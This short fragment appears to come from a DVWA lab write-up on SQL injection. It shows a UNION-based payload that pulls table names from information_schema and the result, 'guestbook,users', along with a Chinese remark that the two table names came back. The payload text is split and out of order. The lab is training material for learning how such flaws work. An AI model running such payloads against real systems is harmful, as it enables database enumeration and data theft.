 Vulnerability: SQL Injection
User ID: ble_schema='dvwa'# Submit
ID:  -1' union select group_concat(table_name),2 from information_schema.ta
First name: guestbook,users 成功返回两个表名
Surname: 2